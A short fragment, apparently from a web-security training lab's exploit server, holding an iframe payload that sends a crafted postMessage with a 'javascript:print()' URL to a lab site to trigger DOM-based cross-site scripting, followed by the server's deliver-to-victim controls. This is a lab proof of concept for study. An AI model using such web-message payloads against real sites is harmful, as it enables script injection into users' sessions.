 Body:
<iframe src="https://0a9b003e04ee48dc8039038b00850076.web-security-academy.net/"
onload='this.contentWindow.postMessage("{\"type\":\"load-channel\", \"url\":\"javascript:print()\"}", "*")'>
</iframe>
Store View exploit Deliver exploit to victim Access log